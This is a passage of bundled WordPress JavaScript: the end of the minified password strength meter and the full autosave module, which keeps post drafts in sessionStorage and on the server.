                return Array.isArray(n) || (n = [n.toString()]), e != t && t && 0 < t.length ? 5 : void 0 === window.zxcvbn ? -1 : zxcvbn(e, n).score
            },
            userInputBlacklist: function() {
                return window.console.log(n(e("%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."), "wp.passwordStrength.userInputBlacklist()", "5.5.0", "wp.passwordStrength.userInputDisallowedList()")), wp.passwordStrength.userInputDisallowedList()
            },
            userInputDisallowedList: function() {
                var e, n, t, r, s = [],
                    i = [],
                    o = ["user_login", "first_name", "last_name", "nickname", "display_name", "email", "url", "description", "weblog_title", "admin_email"];
                for (s.push(document.title), s.push(document.URL), n = o.length, e = 0; e < n; e++) 0 !== (r = a("#" + o[e])).length && (s.push(r[0].defaultValue), s.push(r.val()));
                for (t = s.length, e = 0; e < t; e++) s[e] && (i = i.concat(s[e].replace(/\W/g, " ").split(" ")));
                return i = a.grep(i, function(e, n) {
                    return !("" === e || e.length < 4) && a.inArray(e, i) === n
                })
            }
        }, window.passwordStrength = wp.passwordStrength.meter
    }(jQuery);


/**
 * @output wp-includes/js/autosave.js
 */

/* global tinymce, wpCookies, autosaveL10n, switchEditors */
// Back-compat.
window.autosave = function() {
	return true;
};

/**
 * Adds autosave to the window object on dom ready.
 *
 * @since 3.9.0
 *
 * @param {jQuery} $ jQuery object.
 * @param {window} The window object.
 *
 */
( function( $, window ) {
	/**
	 * Auto saves the post.
	 *
	 * @since 3.9.0
	 *
	 * @return {Object}
	 * 	{{
	 * 		getPostData: getPostData,
	 * 		getCompareString: getCompareString,
	 * 		disableButtons: disableButtons,
	 * 		enableButtons: enableButtons,
	 * 		local: ({hasStorage, getSavedPostData, save, suspend, resume}|*),
	 * 		server: ({tempBlockSave, triggerSave, postChanged, suspend, resume}|*)
	 * 	}}
	 * 	The object with all functions for autosave.
	 */
	function autosave() {
		var initialCompareString,
			initialCompareData = {},
			lastTriggerSave    = 0,
			$document          = $( document );

		/**
		 * Sets the initial compare data.
		 *
		 * @since 5.6.1
		 */
		function setInitialCompare() {
			initialCompareData = {
				post_title: $( '#title' ).val() || '',
				content: $( '#content' ).val() || '',
				excerpt: $( '#excerpt' ).val() || ''
			};

			initialCompareString = getCompareString( initialCompareData );
		}

		/**
		 * Returns the data saved in both local and remote autosave.
		 *
		 * @since 3.9.0
		 *
		 * @param {string} type The type of autosave either local or remote.
		 *
		 * @return {Object} Object containing the post data.
		 */
		function getPostData( type ) {
			var post_name, parent_id, data,
				time = ( new Date() ).getTime(),
				cats = [],
				editor = getEditor();

			// Don't run editor.save() more often than every 3 seconds.
			// It is resource intensive and might slow down typing in long posts on slow devices.
			if ( editor && editor.isDirty() && ! editor.isHidden() && time - 3000 > lastTriggerSave ) {
				editor.save();
				lastTriggerSave = time;
			}

			data = {
				post_id: $( '#post_ID' ).val() || 0,
				post_type: $( '#post_type' ).val() || '',
				post_author: $( '#post_author' ).val() || '',
				post_title: $( '#title' ).val() || '',
				content: $( '#content' ).val() || '',
				excerpt: $( '#excerpt' ).val() || ''
			};

			if ( type === 'local' ) {
				return data;
			}

			$( 'input[id^="in-category-"]:checked' ).each( function() {
				cats.push( this.value );
			});
			data.catslist = cats.join(',');

			if ( post_name = $( '#post_name' ).val() ) {
				data.post_name = post_name;
			}

			if ( parent_id = $( '#parent_id' ).val() ) {
				data.parent_id = parent_id;
			}

			if ( $( '#comment_status' ).prop( 'checked' ) ) {
				data.comment_status = 'open';
			}

			if ( $( '#ping_status' ).prop( 'checked' ) ) {
				data.ping_status = 'open';
			}

			if ( $( '#auto_draft' ).val() === '1' ) {
				data.auto_draft = '1';
			}

			return data;
		}

		/**
		 * Concatenates the title, content and excerpt. This is used to track changes
		 * when auto-saving.
		 *
		 * @since 3.9.0
		 *
		 * @param {Object} postData The object containing the post data.
		 *
		 * @return {string} A concatenated string with title, content and excerpt.
		 */
		function getCompareString( postData ) {
			if ( typeof postData === 'object' ) {
				return ( postData.post_title || '' ) + '::' + ( postData.content || '' ) + '::' + ( postData.excerpt || '' );
			}

			return ( $('#title').val() || '' ) + '::' + ( $('#content').val() || '' ) + '::' + ( $('#excerpt').val() || '' );
		}

		/**
		 * Disables save buttons.
		 *
		 * @since 3.9.0
		 *
		 * @return {void}
		 */
		function disableButtons() {
			$document.trigger('autosave-disable-buttons');

			// Re-enable 5 sec later. Just gives autosave a head start to avoid collisions.
			setTimeout( enableButtons, 5000 );
		}

		/**
		 * Enables save buttons.
		 *
		 * @since 3.9.0
		 *
		 * @return {void}
		 */
		function enableButtons() {
			$document.trigger( 'autosave-enable-buttons' );
		}

		/**
		 * Gets the content editor.
		 *
		 * @since 4.6.0
		 *
		 * @return {boolean|*} Returns either false if the editor is undefined,
		 *                     or the instance of the content editor.
		 */
		function getEditor() {
			return typeof tinymce !== 'undefined' && tinymce.get('content');
		}

		/**
		 * Autosave in localStorage.
		 *
		 * @since 3.9.0
		 *
		 * @return {
		 * {
		 * 	hasStorage: *,
		 * 	getSavedPostData: getSavedPostData,
		 * 	save: save,
		 * 	suspend: suspend,
		 * 	resume: resume
		 * 	}
		 * }
		 * The object with all functions for local storage autosave.
		 */
		function autosaveLocal() {
			var blog_id, post_id, hasStorage, intervalTimer,
				lastCompareString,
				isSuspended = false;

			/**
			 * Checks if the browser supports sessionStorage and it's not disabled.
			 *
			 * @since 3.9.0
			 *
			 * @return {boolean} True if the sessionStorage is supported and enabled.
			 */
			function checkStorage() {
				var test = Math.random().toString(),
					result = false;

				try {
					window.sessionStorage.setItem( 'wp-test', test );
					result = window.sessionStorage.getItem( 'wp-test' ) === test;
					window.sessionStorage.removeItem( 'wp-test' );
				} catch(e) {}

				hasStorage = result;
				return result;
			}

			/**
			 * Initializes the local storage.
			 *
			 * @since 3.9.0
			 *
			 * @return {boolean|Object} False if no sessionStorage in the browser or an Object
			 *                          containing all postData for this blog.
			 */
			function getStorage() {
				var stored_obj = false;
				// Separate local storage containers for each blog_id.
				if ( hasStorage && blog_id ) {
					stored_obj = sessionStorage.getItem( 'wp-autosave-' + blog_id );

					if ( stored_obj ) {
						stored_obj = JSON.parse( stored_obj );
					} else {
						stored_obj = {};
					}
				}

				return stored_obj;
			}

			/**
			 * Sets the storage for this blog. Confirms that the data was saved
			 * successfully.
			 *
			 * @since 3.9.0
			 *
			 * @return {boolean} True if the data was saved successfully, false if it wasn't saved.
			 */
			function setStorage( stored_obj ) {
				var key;

				if ( hasStorage && blog_id ) {
					key = 'wp-autosave-' + blog_id;
					sessionStorage.setItem( key, JSON.stringify( stored_obj ) );
					return sessionStorage.getItem( key ) !== null;
				}

				return false;
			}

			/**
			 * Gets the saved post data for the current post.
			 *
			 * @since 3.9.0
			 *
			 * @return {boolean|Object} False if no storage or no data or the postData as an Object.
			 */
			function getSavedPostData() {
				var stored = getStorage();

				if ( ! stored || ! post_id ) {
					return false;
				}

				return stored[ 'post_' + post_id ] || false;
			}

			/**
			 * Sets (save or delete) post data in the storage.
			 *
			 * If stored_data evaluates to 'false' the storage key for the current post will be removed.
			 *
			 * @since 3.9.0
			 *
			 * @param {Object|boolean|null} stored_data The post data to store or null/false/empty to delete the key.
			 *
			 * @return {boolean} True if data is stored, false if data was removed.
			 */
			function setData( stored_data ) {
				var stored = getStorage();

				if ( ! stored || ! post_id ) {
					return false;
				}

				if ( stored_data ) {
					stored[ 'post_' + post_id ] = stored_data;
				} else if ( stored.hasOwnProperty( 'post_' + post_id ) ) {
					delete stored[ 'post_' + post_id ];
				} else {
					return false;
				}

				return setStorage( stored );
			}

			/**
			 * Sets isSuspended to true.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function suspend() {
				isSuspended = true;
			}

			/**
			 * Sets isSuspended to false.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function resume() {
				isSuspended = false;
			}

			/**
			 * Saves post data for the current post.
			 *
			 * Runs on a 15 seconds interval, saves when there are differences in the post title or content.
			 * When the optional data is provided, updates the last saved post data.
			 *
			 * @since 3.9.0
			 *
			 * @param {Object} data The post data for saving, minimum 'post_title' and 'content'.
			 *
			 * @return {boolean} Returns true when data has been saved, otherwise it returns false.
			 */
			function save( data ) {
				var postData, compareString,
					result = false;

				if ( isSuspended || ! hasStorage ) {
					return false;
				}

				if ( data ) {
					postData = getSavedPostData() || {};
					$.extend( postData, data );
				} else {
					postData = getPostData('local');
				}

				compareString = getCompareString( postData );

				if ( typeof lastCompareString === 'undefined' ) {
					lastCompareString = initialCompareString;
				}

				// If the content, title and excerpt did not change since the last save, don't save again.
				if ( compareString === lastCompareString ) {
					return false;
				}

				postData.save_time = ( new Date() ).getTime();
				postData.status = $( '#post_status' ).val() || '';
				result = setData( postData );

				if ( result ) {
					lastCompareString = compareString;
				}

				return result;
			}

			/**
			 * Initializes the auto save function.
			 *
			 * Checks whether the editor is active or not to use the editor events
			 * to autosave, or uses the values from the elements to autosave.
			 *
			 * Runs on DOM ready.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function run() {
				post_id = $('#post_ID').val() || 0;

				// Check if the local post data is different than the loaded post data.
				if ( $( '#wp-content-wrap' ).hasClass( 'tmce-active' ) ) {

					/*
					 * If TinyMCE loads first, check the post 1.5 seconds after it is ready.
					 * By this time the content has been loaded in the editor and 'saved' to the textarea.
					 * This prevents false positives.
					 */
					$document.on( 'tinymce-editor-init.autosave', function() {
						window.setTimeout( function() {
							checkPost();
						}, 1500 );
					});
				} else {
					checkPost();
				}

				// Save every 15 seconds.
				intervalTimer = window.setInterval( save, 15000 );

				$( 'form#post' ).on( 'submit.autosave-local', function() {
					var editor = getEditor(),
						post_id = $('#post_ID').val() || 0;

					if ( editor && ! editor.isHidden() ) {

						// Last onSubmit event in the editor, needs to run after the content has been moved to the textarea.
						editor.on( 'submit', function() {
							save({
								post_title: $( '#title' ).val() || '',
								content: $( '#content' ).val() || '',
								excerpt: $( '#excerpt' ).val() || ''
							});
						});
					} else {
						save({
							post_title: $( '#title' ).val() || '',
							content: $( '#content' ).val() || '',
							excerpt: $( '#excerpt' ).val() || ''
						});
					}

					var secure = ( 'https:' === window.location.protocol );
					wpCookies.set( 'wp-saving-post', post_id + '-check', 24 * 60 * 60, false, false, secure );
				});
			}

			/**
			 * Compares 2 strings. Removes whitespaces in the strings before comparing them.
			 *
			 * @since 3.9.0
			 *
			 * @param {string} str1 The first string.
			 * @param {string} str2 The second string.
			 * @return {boolean} True if the strings are the same.
			 */
			function compare( str1, str2 ) {
				function removeSpaces( string ) {
					return string.toString().replace(/[\x20\t\r\n\f]+/g, '');
				}

				return ( removeSpaces( str1 || '' ) === removeSpaces( str2 || '' ) );
			}

			/**
			 * Checks if the saved data for the current post (if any) is different than the
			 * loaded post data on the screen.
			 *
			 * Shows a standard message letting the user restore the post data if different.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function checkPost() {
				var content, post_title, excerpt, $notice,
					postData = getSavedPostData(),
					cookie = wpCookies.get( 'wp-saving-post' ),
					$newerAutosaveNotice = $( '#has-newer-autosave' ).parent( '.notice' ),
					$headerEnd = $( '.wp-header-end' );

				if ( cookie === post_id + '-saved' ) {
					wpCookies.remove( 'wp-saving-post' );
					// The post was saved properly, remove old data and bail.
					setData( false );
					return;
				}

				if ( ! postData ) {
					return;
				}

				content = $( '#content' ).val() || '';
				post_title = $( '#title' ).val() || '';
				excerpt = $( '#excerpt' ).val() || '';

				if ( compare( content, postData.content ) && compare( post_title, postData.post_title ) &&
					compare( excerpt, postData.excerpt ) ) {

					return;
				}

				/*
				 * If '.wp-header-end' is found, append the notices after it otherwise
				 * after the first h1 or h2 heading found within the main content.
				 */
				if ( ! $headerEnd.length ) {
					$headerEnd = $( '.wrap h1, .wrap h2' ).first();
				}

				$notice = $( '#local-storage-notice' )
					.insertAfter( $headerEnd )
					.addClass( 'notice-warning' );

				if ( $newerAutosaveNotice.length ) {

					// If there is a "server" autosave notice, hide it.
					// The data in the session storage is either the same or newer.
					$newerAutosaveNotice.slideUp( 150, function() {
						$notice.slideDown( 150 );
					});
				} else {
					$notice.slideDown( 200 );
				}

				$notice.find( '.restore-backup' ).on( 'click.autosave-local', function() {
					restorePost( postData );
					$notice.fadeTo( 250, 0, function() {
						$notice.slideUp( 150 );
					});
				});
			}

			/**
			 * Restores the current title, content and excerpt from postData.
			 *
			 * @since 3.9.0
			 *
			 * @param {Object} postData The object containing all post data.
			 *
			 * @return {boolean} True if the post is restored.
			 */
			function restorePost( postData ) {
				var editor;

				if ( postData ) {
					// Set the last saved data.
					lastCompareString = getCompareString( postData );

					if ( $( '#title' ).val() !== postData.post_title ) {
						$( '#title' ).trigger( 'focus' ).val( postData.post_title || '' );
					}

					$( '#excerpt' ).val( postData.excerpt || '' );
					editor = getEditor();

					if ( editor && ! editor.isHidden() && typeof switchEditors !== 'undefined' ) {
						if ( editor.settings.wpautop && postData.content ) {
							postData.content = switchEditors.wpautop( postData.content );
						}

						// Make sure there's an undo level in the editor.
						editor.undoManager.transact( function() {
							editor.setContent( postData.content || '' );
							editor.nodeChanged();
						});
					} else {

						// Make sure the Code editor is selected.
						$( '#content-html' ).trigger( 'click' );
						$( '#content' ).trigger( 'focus' );

						// Using document.execCommand() will let the user undo.
						document.execCommand( 'selectAll' );
						document.execCommand( 'insertText', false, postData.content || '' );
					}

					return true;
				}

				return false;
			}

			blog_id = typeof window.autosaveL10n !== 'undefined' && window.autosaveL10n.blog_id;

			/*
			 * Check if the browser supports sessionStorage and it's not disabled,
			 * then initialize and run checkPost().
			 * Don't run if the post type supports neither 'editor' (textarea#content) nor 'excerpt'.
			 */
			if ( checkStorage() && blog_id && ( $('#content').length || $('#excerpt').length ) ) {
				$( run );
			}

			return {
				hasStorage: hasStorage,
				getSavedPostData: getSavedPostData,
				save: save,
				suspend: suspend,
				resume: resume
			};
		}

		/**
		 * Auto saves the post on the server.
		 *
		 * @since 3.9.0
		 *
		 * @return {Object} {
		 * 	{
		 * 		tempBlockSave: tempBlockSave,
		 * 		triggerSave: triggerSave,
		 * 		postChanged: postChanged,
		 * 		suspend: suspend,
		 * 		resume: resume
		 * 		}
		 * 	} The object all functions for autosave.
		 */
		function autosaveServer() {
			var _blockSave, _blockSaveTimer, previousCompareString, lastCompareString,
				nextRun = 0,
				isSuspended = false;


			/**
			 * Blocks saving for the next 10 seconds.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function tempBlockSave() {
				_blockSave = true;
				window.clearTimeout( _blockSaveTimer );

				_blockSaveTimer = window.setTimeout( function() {
					_blockSave = false;
				}, 10000 );
			}

			/**
			 * Sets isSuspended to true.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function suspend() {
				isSuspended = true;
			}

			/**
			 * Sets isSuspended to false.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function resume() {
				isSuspended = false;
			}

			/**
			 * Triggers the autosave with the post data.
			 *
			 * @since 3.9.0
			 *
			 * @param {Object} data The post data.
			 *
			 * @return {void}
			 */
			function response( data ) {
				_schedule();
				_blockSave = false;
				lastCompareString = previousCompareString;
				previousCompareString = '';

				$document.trigger( 'after-autosave', [data] );
				enableButtons();

				if ( data.success ) {
					// No longer an auto-draft.
					$( '#auto_draft' ).val('');
				}
			}

			/**
			 * Saves immediately.
			 *
			 * Resets the timing and tells heartbeat to connect now.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function triggerSave() {
				nextRun = 0;
				wp.heartbeat.connectNow();
			}

			/**
			 * Checks if the post content in the textarea has changed since page load.
			 *
			 * This also happens when TinyMCE is active and editor.save() is triggered by
			 * wp.autosave.getPostData().
			 *
			 * @since 3.9.0
			 *
			 * @return {boolean} True if the post has been changed.
			 */
			function postChanged() {
				var changed = false;

				// If there are TinyMCE instances, loop through them.
				if ( window.tinymce ) {
					window.tinymce.each( [ 'content', 'excerpt' ], function( field ) {
						var editor = window.tinymce.get( field );

						if ( ! editor || editor.isHidden() ) {
							if ( ( $( '#' + field ).val() || '' ) !== initialCompareData[ field ] ) {
								changed = true;
								// Break.
								return false;
							}
						} else if ( editor.isDirty() ) {
							changed = true;
							return false;
						}
					} );

					if ( ( $( '#title' ).val() || '' ) !== initialCompareData.post_title ) {
						changed = true;
					}

					return changed;
				}

				return getCompareString() !== initialCompareString;
			}

			/**
			 * Checks if the post can be saved or not.
			 *
			 * If the post hasn't changed or it cannot be updated,
			 * because the autosave is blocked or suspended, the function returns false.
			 *
			 * @since 3.9.0
			 *
			 * @return {Object} Returns the post data.
			 */
			function save() {
				var postData, compareString;

				// window.autosave() used for back-compat.
				if ( isSuspended || _blockSave || ! window.autosave() ) {
					return false;
				}

				if ( ( new Date() ).getTime() < nextRun ) {
					return false;
				}

				postData = getPostData();
				compareString = getCompareString( postData );

				// First check.
				if ( typeof lastCompareString === 'undefined' ) {
					lastCompareString = initialCompareString;
				}

				// No change.
				if ( compareString === lastCompareString ) {
					return false;
				}

				previousCompareString = compareString;
				tempBlockSave();
				disableButtons();

				$document.trigger( 'wpcountwords', [ postData.content ] )
					.trigger( 'before-autosave', [ postData ] );

				postData._wpnonce = $( '#_wpnonce' ).val() || '';

				return postData;
			}

			/**
			 * Sets the next run, based on the autosave interval.
			 *
			 * @private
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			function _schedule() {
				nextRun = ( new Date() ).getTime() + ( autosaveL10n.autosaveInterval * 1000 ) || 60000;
			}

			/**
			 * Sets the autosaveData on the autosave heartbeat.
			 *
			 * @since 3.9.0
			 *
			 * @return {void}
			 */
			$( function() {
				_schedule();
			}).on( 'heartbeat-send.autosave', function( event, data ) {
				var autosaveData = save();

				if ( autosaveData ) {
					data.wp_autosave = autosaveData;
				}

				/**
				 * Triggers the autosave of the post with the autosave data on the autosave
				 * heartbeat.
				 *
				 * @since 3.9.0
				 *
				 * @return {void}
				 */
			}).on( 'heartbeat-tick.autosave', function( event, data ) {
				if ( data.wp_autosave ) {
					response( data.wp_autosave );
				}
				/**
				 * Disables buttons and throws a notice when the connection is lost.
				 *
				 * @since 3.9.0
				 *
				 * @return {void}
				 */
			}).on( 'heartbeat-connection-lost.autosave', function( event, error, status ) {

				// When connection is lost, keep user from submitting changes.
				if ( 'timeout' === error || 603 === status ) {
					var $notice = $('#lost-connection-notice');

					if ( ! wp.autosave.local.hasStorage ) {
						$notice.find('.hide-if-no-sessionstorage').hide();
					}

					$notice.show();
					disableButtons();
				}

				/**
				 * Enables buttons when the connection is restored.
				 *
				 * @since 3.9.0
				 *
				 * @return {void}
				 */
			}).on( 'heartbeat-connection-restored.autosave', function() {
				$('#lost-connection-notice').hide();
				enableButtons();
			});

			return {
				tempBlockSave: tempBlockSave,
				triggerSave: triggerSave,
				postChanged: postChanged,
				suspend: suspend,
				resume: resume
			};
		}

		/**
		 * Sets the autosave time out.
		 *
		 * Wait for TinyMCE to initialize plus 1 second. for any external css to finish loading,
		 * then save to the textarea before setting initialCompareString.
		 * This avoids any insignificant differences between the initial textarea content and the content
		 * extracted from the editor.
		 *
		 * @since 3.9.0
		 *
		 * @return {void}
		 */
		$( function() {
			// Set the initial compare string in case TinyMCE is not used or not loaded first.
			setInitialCompare();
		}).on( 'tinymce-editor-init.autosave', function( event, editor ) {
			// Reset the initialCompare data after the TinyMCE instances have been initialized.
			if ( 'content' === editor.id || 'excerpt' === editor.id ) {
				window.setTimeout( function() {
					editor.save();
					setInitialCompare();
				}, 1000 );
			}
		});

		return {
			getPostData: getPostData,
			getCompareString: getCompareString,
			disableButtons: disableButtons,
			enableButtons: enableButtons,
			local: autosaveLocal(),
			server: autosaveServer()
		};
	}

	/** @namespace wp */
	window.wp = window.wp || {};
	window.wp.autosave = autosave();

}( jQuery, window ));


}catch(e){}
})();

